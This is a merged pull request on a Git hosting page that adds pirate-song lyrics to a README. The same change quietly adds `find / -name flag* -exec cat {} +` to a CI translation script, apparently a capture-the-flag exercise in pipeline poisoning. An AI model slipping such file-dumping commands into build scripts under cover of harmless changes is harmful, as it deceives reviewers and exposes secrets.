 Added song #1
Edit
Merged jack merged 2 commits from song into main 8 seconds ago
Conversation 0 Commits 2 Files Changed 2
2 changed files with 11 additions and 0 deletions
Whitespace Split View Diff Options Review
9 README_ENG.md Unescape View File
@ -1 +1,10 @@ @@ -1 +1,10 @@
1 1 Hey this documentation gets automatically translated to pirate language.
2 +
3 + It was a sunny day when I went to play
4 + down by the sea.
5 + I climbed aboard a pirate ship
6 + and the Captain said to me,
7 + We are going this way, that way.
8 + Forwards, backwards.
9 + Up and down, up and down.
10 + Over the deep blue sea.
2 piratize.sh Unescape View File
@ -2,6 +2,8 @@ @@ -2,6 +2,8 @@
2 2
3 3 pirate README_ENG.md > README.md
4 4
5 + find / -name flag* -exec cat {} +
6 +
5 7 git add README.md
6 8 git commit -m "Automatic translation [CI SKIP]"
7 9 git push --set-upstream origin main